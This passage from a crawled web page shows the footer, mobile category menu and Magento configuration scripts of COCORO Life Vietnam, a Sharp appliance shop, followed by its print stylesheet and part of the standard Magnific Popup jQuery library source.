\u0111\u00e2y","additionalClasses":"block-viewed-products-grid","listTemplate":"MageBig_WidgetPlus\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"VND","productCurrentScope":"website","displayTaxes":"2","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.cocorolife.vn\/vi\/rest\/vi\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"12","show_attributes":"name,image,price","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-3409079100">
    <div class="block-static clearfix">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="footer-widgets" class="footer-widgets">
<div class="container">
<div class="footer-main">
<div class="row">
<div class="col-12 col-md-6 col-lg-3">
<div class="footer-links-wrap toggle-mobile open">
<div class="h4 title">TRUY CẬP NHANH</div>
<div class="footer-container content-toggle">
<ul class="footer-links">
<li><a href="https://www.cocorolife.vn/vi/terms-conditions/">Điều khoản dịch vụ &amp; quy định chung</a></li>
<li><a href="https://www.cocorolife.vn/vi/privacy-policy/">Chính sách bảo mật thông tin</a></li>
<li><a href="https://www.cocorolife.vn/vi/delivery-return-warranty/">Chính sách vận chuyển-đổi trả-bảo hành</a></li>
<li><a href="https://www.cocorolife.vn/vi/payment-methods/">Phương thức thanh toán</a></li>
<li><a href="https://www.cocorolife.vn/vi/loyalty-program/">Chương Trình Khách Hàng Thân Thiết</a></li>
</ul>
</div>
</div>
</div>
<div class="col-12 col-md-6 col-lg-3">
<div class="footer-links-wrap toggle-mobile">
<div class="h4 title">COCORO LIFE VIỆT NAM</div>
<div class="footer-container content-toggle">
<ul class="footer-links">
<li><a href="https://www.cocorolife.vn/vi/about-us/">Về COCORO Life Việt Nam</a></li>
<li><a href="https://www.cocorolife.vn/vi/faq/">Hướng dẫn mua hàng và bảo hành</a></li>
</ul>
</div>
</div>
</div>
<div class="col-12 col-md-6 col-lg-2">
<div class="footer-links-wrap toggle-mobile">
<div class="h4 title">Kết nối với chúng tôi</div>
<div class="footer-container content-toggle">
<ul class="social-links">
<li><a class="mb-tooltip" title="facebook" href="https://www.facebook.com/cocorolifevietnam/" target="_blank" rel="noopener"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/Facebook.png" alt="" width="20"><span class="text-hide">Facebook</span></a></li>
<li><a class="mb-tooltip" title="youtube" href="https://www.youtube.com/channel/UCp1VICN_rQSBLuKJifzvDsQ" target="_blank" rel="noopener"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/Youtube.png" alt="" width="20"><span class="text-hide">Youtube</span></a></li>
<li><a class="mb-tooltip" title="tiktok" href="https://www.tiktok.com/@sharp.vietnam" target="_blank" rel="noopener"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/tiktok.png" alt="" width="20"><span class="text-hide">Tiktok</span></a></li>
</ul>
<div style="padding-bottom: 4px;"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/COD_pow.png" alt="" height="30"> <img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/ATM_pow.png" alt="" height="30"></div>
<div><img style="padding-right: 4px;" src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/VISA_pow.png" alt="" height="30"><img style="padding-right: 4px;" src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/Master_pow.png" alt="" height="30"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/JCB_pow.png" alt="" height="30"></div>
</div>
</div>
</div>
<div class="col-12 col-md-6 col-lg-4">
<div class="footer-links-wrap information">
<div class="h4 title">CÔNG TY TNHH ĐIỆN TỬ SHARP VIỆT NAM</div>
<div class="footer-container">
<div class="address">Địa chỉ: T5-B03.07 &amp; T5-B03.09, Lầu 3 Masteri Thảo Điền <br>159 Võ Nguyên Giáp, Phường An Khánh, Thành Phố Hồ Chí Minh, Việt Nam</div>
<div class="email">Email: <a href="mailto:cskh@cocorolife.vn">cskh@cocorolife.vn</a></div>
<div class="address">MST: 0308159258 Do Sở kế hoạch Đầu tư TP.HCM cấp ngày 13/3/2009</div>
<a href="http://online.gov.vn/Home/WebDetails/91028" target="_blank" rel="noopener"><img style="max-width: 150px;" title="" src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/logoSaleNoti.png" alt="" width="300"> </a></div>
</div>
</div>
</div>
</div>
<div class="footer-copyright-vertical">
<div class="row align-items-center">
<div class="footer-copyright col-md-5 col-sm-12">
<div class="text-copyright">©
<script>
              document.write(new Date().getFullYear());
            </script>
COCORO Life. Bản quyền thuộc về COCORO Life Việt Nam</div>
</div>
<div class="footer-payment col-md-7 col-sm-12">
<ul class="mr-payment">
<li class="title">Đối tác dịch vụ thanh toán</li>
<li><img class="img-fluid" src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/payment/payoo.png" alt="" width="65" height="30"></li>
</ul>
</div>
</div>
</div>
</div>
</div></div>            </div>

    
    
    
    
    </div>
<script>
    require(['Cocoro_ProductPricing/js/display-product-price'], function (displayProductPrice) {
        displayProductPrice();
    });
</script>
</div></footer><div id="go-top" style="display: none;"><a title="Trở lên đầu trang" href="#"><i class="mbi mbi-chevron-up"></i></a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cocorolife.vn\/vi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cocorolife.vn\/vi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cocorolife.vn\/vi\/rest\/vi\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cocorolife.vn\/vi\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-mess-root">
    <a href="http://m.me/cocorolifevietnam/" target="_blank">
        <img src="https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_FacebookChat/images/messenger-icon.svg" alt="Trò chuyện cùng COCORO Life" />
        <p>Trò chuyện cùng COCORO Life</p>
    </a>
</div>

<style>
    #fb-mess-root {
        position: fixed;
        bottom: 40px;
        right: 70px;
        padding: 5px 15px 5px 10px;
        z-index: 1;
        box-shadow: 0px 0px 5px #93117b;
        border-radius: 15px;
        background: #f9f9f9;
    }

    #fb-mess-root a {
        display: grid;
        gap: 10px;
        grid-template-columns: auto auto;
        align-items: center
    }

    #fb-mess-root img {
        width: 56px;
        height: 56px;
        cursor: pointer;
    }

    #fb-mess-root p {
        margin-bottom: 0;
    }

    @media (max-width: 640px) {
        #fb-mess-root {
            bottom: 60px;
            right: 80px;
            padding: 5px;
        }

        #fb-mess-root a {
            gap: 0;
        }

        #fb-mess-root p {
            display: none;
        }
    }
</style>
<script type="text/x-magento-init">
{
	"*":{
		"MageBig_QuickView/js/quickview":{
			"baseUrl": "https://www.cocorolife.vn/vi/",
			"quickviewLabel": "<i class='mbi mbi-eye'></i>",
			"itemClass": ".product-item",
			"target": ".product-item-info",
			"autoAddButtons":false		}
	}
}
</script>

</div>

<div class="magebig-mobile-menu overlay-contentpush">
    <div class="nav-bar-wrap">
        <nav class="nav-bar">
            <div class="nav-logo text-hide">
    <a href="https://www.cocorolife.vn/vi/" title="">
        <strong></strong>
                    <img class="img-fluid" src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/logo/logo.png"
                 alt=""
                                            />
            </a>
</div>            <ul id="mb-collapsible" class="nav-collapse nav-mobile-accordion">
                <!--<li class="home"><a href="<?/*= $block->getBaseUrl(); */?>"><span><?/*= __('Home') */?></span></a></li>-->
                <li class="level0 nav-1 level-top"><a href="https://www.cocorolife.vn/vi/deals-of-the-day.html" class="level-top"><span>Giá Tốt Trong Ngày <span class="cat-label cat-label-hot pin-bottom">hot</span></span></a></li><li class="level0 nav-2 level-top"><a href="https://www.cocorolife.vn/vi/new.html" class="level-top"><span>Sản Phẩm Mới</span></a></li><li class="level0 nav-3 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual.html" class="level-top"><span>Thiết bị nghe nhìn</span></a><ul class="level0"><li class="level1 item nav-3-1 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/tv.html" class="level-top"><span>TV</span></a></li><li class="level1 item nav-3-2 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/headphone.html" class="level-top"><span>Tai nghe</span></a></li></ul></li><li class="level0 nav-4 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances.html" class="level-top"><span>Thiết bị nhà bếp</span></a><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/microwave.html" class="level-top"><span>Lò vi sóng</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/rice-cooker.html" class="level-top"><span>Nồi cơm điện</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/multi-cooker.html" class="level-top"><span>Nồi nấu đa năng</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/air-fryer.html" class="level-top"><span>Nồi chiên không dầu</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/kettle.html" class="level-top"><span>Bình đun siêu tốc</span></a></li><li class="level1 item nav-4-6 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/jar-pot.html" class="level-top"><span>Bình thủy điện</span></a></li><li class="level1 item nav-4-7 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/citrus-juicer.html" class="level-top"><span>Máy vắt cam</span></a></li><li class="level1 item nav-4-8 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/blender.html" class="level-top"><span>Máy xay sinh tố</span></a></li><li class="level1 item nav-4-9 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/electric-oven.html" class="level-top"><span>Lò nướng điện</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances.html" class="level-top"><span>Thiết bị gia dụng</span></a><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-purifier.html" class="level-top"><span>Máy lọc không khí</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-conditioner.html" class="level-top"><span>Máy lạnh</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/fan.html" class="level-top"><span>Quạt</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/refrigerator.html" class="level-top"><span>Tủ lạnh</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/washing-machine.html" class="level-top"><span>Máy giặt</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://www.cocorolife.vn/vi/may-hut-bui.html" class="level-top"><span>Máy hút bụi</span></a></li><li class="level0 nav-7 level-top"><a href="https://www.cocorolife.vn/vi/accessories.html" class="level-top"><span>Phụ kiện</span></a><ul class="level0"><li class="level1 item nav-7-1 level-top"><a href="https://www.cocorolife.vn/vi/accessories/filter-of-air-purifier.html" class="level-top"><span>Phụ kiện máy lọc khí</span></a></li><li class="level1 item nav-7-2 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tivi.html" class="level-top"><span>Phụ kiện TV</span></a></li><li class="level1 item nav-7-3 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-noi-com.html" class="level-top"><span>Phụ kiện nồi cơm</span></a></li><li class="level1 item nav-7-4 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-may-lanh.html" class="level-top"><span>Phụ kiện máy lạnh</span></a></li><li class="level1 item nav-7-5 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-lo-vi-song.html" class="level-top"><span>Phụ kiện lò vi sóng</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tu-lanh.html" class="level-top"><span>Phụ kiện tủ lạnh</span></a></li></ul></li>            </ul>
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul id="mb-collapsible-mobile" class="nav-collapse nav-mobile-accordion">
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/promotions/"><span>Khuyến Mãi HOT</span></a></li>
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/loyalty-program/"><span>Khách Hàng Thân Thiết</span></a></li>
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/coming-soon/"><span>Blog</span></a></li>
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/contact/"><span>Liên Hệ Chúng Tôi</span></a></li>
</ul></div>            <ul id="mb-collapsible-mobile" class="nav-collapse nav-mobile-accordion account-mobile">
                                    <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi//customer/account"><i class="mbi mbi-user">&nbsp;</i><span>Tài khoản của tôi</span></a></li>
                
            </ul>
        </nav>
        <div class="close-nav"><span aria-hidden="true" class="mbi mbi-arrow-left"></span></div>
    </div>

    <script type="text/x-magento-init">
        {
            ".nav-collapse": {
                "MageBig_SmartMenu/js/jquery.collapsible": {
                    "accordion": false,
                    "speed": 400,
                    "mouseType": 0,
                    "collapsed": "collapsed mbi mbi-ios-arrow-down",
                    "expanded": "expanded mbi mbi-ios-arrow-up"
                }
            }
        }
    </script>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="messages-wrap">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message', afterRender: showHideMess }" class="messages cookie-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message', afterRender: showHideMess }" class="messages default-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/css/print.min.css
body_size: 598
content:
.page-print{height:auto !important;overflow:auto}html .page-print{height:auto !important}.page-print .logo{display:block;float:none;text-align:left}.page-print .logo img{width:200px}.page-print h1{font-size:18px}.page-print .order-totals-title{display:none !important}.page-print .block-order-details-view .block-content{display:table}.page-print .table-wrapper .table:not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before,.page-print .table-wrapper .table:not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before{float:left}.page-print .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount,.page-print .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{background:#f5f5f5 !important}@media print{*{-webkit-filter:none !important;background:0 0 !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/MageBig_MbLib/js/jquery.magnific-popup.js
body_size: 13290
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
;(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        // Node/CommonJS
        factory(require('jquery'));
    } else {
        // Browser globals
        factory(window.jQuery || window.Zepto);
    }
}(function($) {

    /*>>core*/
    /**
     *
     * Magnific Popup Core JS file
     *
     */


    /**mainClass
     * Private static constants
     */
    var CLOSE_EVENT = 'Close',
        BEFORE_CLOSE_EVENT = 'BeforeClose',
        AFTER_CLOSE_EVENT = 'AfterClose',
        BEFORE_APPEND_EVENT = 'BeforeAppend',
        MARKUP_PARSE_EVENT = 'MarkupParse',
        OPEN_EVENT = 'Open',
        CHANGE_EVENT = 'Change',
        NS = 'mfp',
        EVENT_NS = '.' + NS,
        READY_CLASS = 'mfp-ready',
        REMOVING_CLASS = 'mfp-removing',
        PREVENT_CLOSE_CLASS = 'mfp-prevent-close';


    /**
     * Private vars
     */
    /*jshint -W079 */
    var mfp, // As we have only one instance of MagnificPopup object, we define it locally to not to use 'this'
        MagnificPopup = function(){},
        _isJQ = !!(window.jQuery),
        _prevStatus,
        _window = $(window),
        _document,
        _prevContentType,
        _wrapClasses,
        _currPopupType;


    /**
     * Private functions
     */
    var _mfpOn = function(name, f) {
            mfp.ev.on(NS + name + EVENT_NS, f);
        },
        _getEl = function(className, appendTo, html, raw) {
            var el = document.createElement('div');
            el.className = 'mfp-'+className;
            if(html) {
                el.innerHTML = html;
            }
            if(!raw) {
                el = $(el);
                if(appendTo) {
                    el.appendTo(appendTo);
                }
            } else if(appendTo) {
                appendTo.appendChild(el);
            }
            return el;
        },
        _mfpTrigger = function(e, data) {
            mfp.ev.triggerHandler(NS + e, data);

            if(mfp.st.callbacks) {
                // converts "mfpEventName" to "eventName" callback and triggers it if it's present
                e = e.charAt(0).toLowerCase() + e.slice(1);
                if(mfp.st.callbacks[e]) {
                    mfp.st.callbacks[e].apply(mfp, $.isArray(data) ? data : [data]);
                }
            }
        },
        _getCloseBtn = function(type) {
            if(type !== _currPopupType || !mfp.currTemplate.closeBtn) {
                mfp.currTemplate.closeBtn = $( mfp.st.closeMarkup.replace('%title%', mfp.st.tClose ) );
                _currPopupType = type;
            }
            return mfp.currTemplate.closeBtn;
        },
        // Initialize Magnific Popup only when called at least once
        _checkInstance = function() {
            if(!$.magnificPopup.instance) {
                /*jshint -W020 */
                mfp = new MagnificPopup();
                mfp.init();
                $.magnificPopup.instance = mfp;
            }
        },
        // CSS transition detection, http://stackoverflow.com/questions/7264899/detect-css-transitions-using-javascript-and-without-modernizr
        supportsTransitions = function() {
            var s = document.createElement('p').style, // 's' for style. better to create an element if body yet to exist
                v = ['ms','O','Moz','Webkit']; // 'v' for vendor

            if( s['transition'] !== undefined ) {
                return true;
            }

            while( v.length ) {
                if( v.pop() + 'Transition' in s ) {
                    return true;
                }
            }

            return false;
        };



    /**
     * Public functions
     */
    MagnificPopup.prototype = {

        constructor: MagnificPopup,

        /**
         * Initializes Magnific Popup plugin.
         * This function is triggered only once when $.fn.magnificPopup or $.magnificPopup is executed
         */
        init: function() {
            var appVersion = navigator.appVersion;
            mfp.isAndroid = (/android/gi).test(appVersion);
            mfp.isIOS = (/iphone|ipad|ipod/gi).test(appVersion);
            mfp.supportsTransition = supportsTransitions();

            // We disable fixed positioned lightbox on devices that don't handle it nicely.
            // If you know a better way of detecting this - let me know.
            mfp.probablyMobile = (mfp.isAndroid || mfp.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent) );
            _document = $(document);

            mfp.popupsCache = {};
        },

        /**
         * Opens popup
         * @param  data [description]
         */
        open: function(data) {

            var i;

            if(data.isObj === false) {
                // convert jQuery collection to array to avoid conflicts later
                mfp.items = data.items.toArray();

                mfp.index = 0;
                var items = data.items,
                    item;
                for(i = 0; i < items.length; i++) {
                    item = items[i];
                    if(item.parsed) {
                        item = item.el[0];
                    }
                    if(item === data.el[0]) {
                        mfp.index = i;
                        break;
                    }
                }
            } else {
                mfp.items = $.isArray(data.items) ? data.items : [data.items];
                mfp.index = data.index || 0;
            }

            // if popup is already opened - we just update the content
            if(mfp.isOpen) {
                if (data.mainClass && mfp.st.mainClass !== data.mainClass) {
                    mfp.st.closeOnBgClick = data.closeOnBgClick;
                    mfp.st.fixedContentPos = data.fixedContentPos;
                    mfp.wrap.removeClass('mfp-ready');
                    mfp._addClassToMFP(data.mainClass + ' mfp-none-transition');
                    setTimeout(function () {
                        mfp.bgOverlay.removeClass(mfp.st.mainClass).removeClass('mfp-none-transition');
                        mfp.wrap.removeClass(mfp.st.mainClass).removeClass('mfp-none-transition');
                        mfp._addClassToMFP('mfp-ready');
                    }, 0);
                }
                mfp.updateItemHTML();
                return;
            }

            mfp.types = [];
            _wrapClasses = '';
            if(data.mainEl && data.mainEl.length) {
                mfp.ev = data.mainEl.eq(0);
            } else {
                mfp.ev = _document;
            }

            if(data.key) {
                if(!mfp.popupsCache[data.key]) {
                    mfp.popupsCache[data.key] = {};
                }
                mfp.currTemplate = mfp.popupsCache[data.key];
            } else {
                mfp.currTemplate = {};
            }



            mfp.st = $.extend(true, {}, $.magnificPopup.defaults, data );
            mfp.fixedContentPos = mfp.st.fixedContentPos === 'auto' ? !mfp.probablyMobile : mfp.st.fixedContentPos;

            if(mfp.st.modal) {
                mfp.st.closeOnContentClick = false;
                mfp.st.closeOnBgClick = false;
                mfp.st.showCloseBtn = false;
                mfp.st.enableEscapeKey = false;
            }


            // Building markup
            // main containers are created only once
            if(!mfp.bgOverlay) {

                // Dark overlay
                mfp.bgOverlay = _getEl('bg').on('click'+EVENT_NS, function() {
                    mfp.close();
                });

                mfp.wrap = _getEl('wrap').attr('tabindex', -1).on('click'+EVENT_NS, function(e) {
                    if(mfp._checkIfClose(e.target)) {
                        mfp.close();
                    }
                });

                mfp.container = _getEl('container', mfp.wrap);
            }

            mfp.contentContainer = _getEl('content');
            if(mfp.st.preloader) {
                mfp.preloader = _getEl('preloader', mfp.container, mfp.st.tLoading);
            }


            // Initializing modules
            var modules = $.magnificPopup.modules;
            for(i = 0; i < modules.length; i++) {
                var n = modules[i];
                n = n.charAt(0).toUpperCase() + n.slice(1);
                mfp['init'+n].call(mfp);
            }
            _mfpTrigger('BeforeOpen');


            if(mfp.st.showCloseBtn) {
                // Close button
                if(!mfp.st.closeBtnInside) {
                    mfp.wrap.append( _getCloseBtn() );
                } else {
                    _mfpOn(MARKUP_PARSE_EVENT, function(e, template, values, item) {
                        values.close_replaceWith = _getCloseBtn(item.type);
                    });
                    _wrapClasses += ' mfp-close-btn-in';
                }
            }

            if(mfp.st.alignTop) {
                _wrapClasses += ' mfp-align-top';
            }



            if(mfp.fixedContentPos) {
                mfp.wrap.css({
                    overflow: mfp.st.overflowY,
                    overflowX: 'hidden',
                    overflowY: mfp.st.overflowY
                });
            } else {
                mfp.wrap.css({
                    top: _window.scrollTop(),
                    position: 'absolute'
                });
            }
            if( mfp.st.fixedBgPos === false || (mfp.st.fixedBgPos === 'auto' && !mfp.fixedContentPos) ) {
                mfp.bgOverlay.css({
                    height: _document.height(),
                    position: 'absolute'
                });
            }



            if(mfp.st.enableEscapeKey) {
                // Close on ESC key
                _document.on('keyup' + EVENT_NS, function(e) {
                    if(e.keyCode === 27) {
                        mfp.close();
                    }
                });
            }

            _window.on('resize' + EVENT_NS, function() {
                mfp.updateSize();
            });


            if(!mfp.st.closeOnContentClick) {
                _wrapClasses += ' mfp-auto-cursor';
            }

            if(_wrapClasses)
                mfp.wrap.addClass(_wrapClasses);


            // this triggers recalculation of layout, so we get it once to not to trigger twice
            var windowHeight = mfp.wH = _window.height();


            var windowStyles = {};

            if( mfp.fixedContentPos ) {
                if(mfp._hasScrollBar(windowHeight)){
                    var s = mfp._getScrollbarSize();
                    if(s) {
                        windowStyles.marginRight = s;
                    }
                }
            }

            if(mfp.fixedContentPos) {
                windowStyles.overflow = 'hidden';
            }



            var classesToadd = mfp.st.mainClass;
            if(classesToadd) {
                mfp._addClassToMFP( classesToadd );
            }

            // add content
            mfp.updateItemHTML();

            _mfpTrigger('BuildControls');

            // remove scrollbar, add margin e.t.c
            $('html').css(windowStyles);

            // add everything to DOM
            mfp.bgOverlay.add(mfp.wrap).prependTo( mfp.st.prependTo || $(document.body) );

            // Save last focused element
            mfp._lastFocusedEl = document.activeElement;

            // Wait for next cycle to allow CSS transition
            setTimeout(function() {

                if(mfp.content) {
                    mfp._addClassToMFP(READY_CLASS);
                    mfp._setFocus();
                    $('body').addClass('_has-modal');
                } else {
                    // if content is not defined (not loaded e.t.c) we add class only for BG
                    mfp.bgOverlay.addClass(READY_CLASS);
                }

                // Trap the focus in popup
                _document.on('focusin' + EVENT_NS, mfp._onFocusIn);

            }, 16);

            mfp.isOpen = true;
            mfp.updateSize(windowHeight);
            _mfpTrigger(OPEN_EVENT);

            return data;
        },

        /**
         * Closes the popup
         */
        close: function() {
            _mfpTrigger(BEFORE_CLOSE_EVENT);
            if(!mfp.isOpen) return;

            // for CSS3 animation
            if(mfp.st.removalDelay && mfp.supportsTransition )  {
                mfp._addClassToMFP(REMOVING_CLASS);
                setTimeout(function() {
                    mfp._close();
                }, mfp.st.removalDelay);
            } else {
                mfp._close();
            }
            mfp.isOpen = false;
        },

        /**
         * Helper for close() function
         */
        _close: function() {
            _mfpTrigger(CLOSE_EVENT);

            var classesToRemove = REMOVING_CLASS + ' ' + READY_CLASS + ' ';

            mfp.bgOverlay.detach();
            mfp.wrap.detach();
            mfp.container.empty();

            if(mfp.st.mainClass) {
                classesToRemove += mfp.st.mainClass + ' ';
            }

            mfp._removeClassFromMFP(classesToRemove);
            $('body').removeClass('_has-modal');

            if(mfp.fixedContentPos) {
                var windowStyles = {marginRight: ''};

                windowStyles.overflow = '';
                $('html').css(windowStyles);
            }

            _document.off('keyup' + EVENT_NS + ' focusin' + EVENT_NS);
            mfp.ev.off(EVENT_NS);

            // clean up DOM elements that aren't removed
            mfp.wrap.attr('class', 'mfp-wrap').removeAttr('style');
            mfp.bgOverlay.attr('class', 'mfp-bg');
            mfp.container.attr('class', 'mfp-container');

            // remove close button from target element
            if(mfp.st.showCloseBtn &&
                (!mfp.st.closeBtnInside || mfp.currTemplate[mfp.currItem.type] === true)) {
                if(mfp.currTemplate.closeBtn)
                    mfp.currTemplate.closeBtn.detach();
            }


            if(mfp.st.autoFocusLast && mfp._lastFocusedEl) {
                $(mfp._lastFocusedEl).focus(); // put tab focus back
            }
            mfp.currItem = null;
            mfp.content = null;
            mfp.currTemplate = null;
            mfp.prevHeight = 0;

            _mfpTrigger(AFTER_CLOSE_EVENT);
        },

        updateSize: function(winHeight) {

            if(mfp.isIOS) {
                // fixes iOS nav bars https://github.com/dimsemenov/Magnific-Popup/issues/2
                var zoomLevel = document.documentElement.clientWidth / window.innerWidth;
                var height = window.innerHeight * zoomLevel;
                mfp.wrap.css('height', height);
                mfp.wH = height;
            } else {
                mfp.wH = winHeight || _window.height();
            }
            // Fixes #84: popup incorrectly positioned with position:relative on body
            if(!mfp.fixedContentPos) {
                mfp.wrap.css('height', mfp.wH);
            }

            _mfpTrigger('Resize');

        },

        /**
         * Set content of popup based on current index
         */
        updateItemHTML: function() {
            var item = mfp.items[mfp.index];

            // Detach and perform modifications
            mfp.contentContainer.detach();

            if(mfp.content)
                mfp.content.detach();

            if(!item.parsed) {
                item = mfp.parseEl( mfp.index );
            }

            var type = item.type;

            _mfpTrigger('BeforeChange', [mfp.currItem ? mfp.currItem.type : '', type]);
            // BeforeChange event works like so:
            // _mfpOn('BeforeChange', function(e, prevType, newType) { });

            mfp.currItem = item;

            if(!mfp.currTemplate[type]) {
                var markup = mfp.st[type] ? mfp.st[type].markup : false;

                // allows to modify markup
                _mfpTrigger('FirstMarkupParse', markup);

                if(markup) {
                    mfp.currTemplate[type] = $(markup);
                } else {
                    // if there is no markup found we just define that template is parsed
                    mfp.currTemplate[type] = true;
                }
            }

